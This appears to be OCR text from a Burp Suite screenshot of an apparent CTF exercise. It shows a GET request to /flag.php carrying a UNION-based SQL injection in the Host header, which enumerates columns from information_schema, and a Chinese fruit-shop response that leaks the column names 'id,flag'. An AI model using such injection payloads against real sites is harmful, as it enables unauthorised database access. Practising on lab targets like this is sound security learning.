 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < > Target: http://219.153.49.228:41339
Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: union select
1,group_concat(column_name),3,4 from
information_schema.columns where
table_name='flag'
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Render \n Actions
</br>
今日水果特价,欢迎选购!</br>
<marquee style='WIDTH: 200px; HEIGHT: 30px' scr
清仓大处理，最后一天大甩卖了！！
</marquee >
<hr/>
</br>
名称:苹果</br>
价格:1000</br>
数量:20</br>
<hr/>
名称:梨</br>
价格:500.0899963378906</br>
数量:70</br>
<hr/>
名称:id,flag</br>
价格:3</br>
数量:4</br>
<hr/>
<html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 </div>
20 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
21 <div class="text" style=" text-align:center;"
<p>
Copyright 2014-2018 All Rights Reserved.X
</p>
</div>
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
Done
1,171 bytes | 60 millis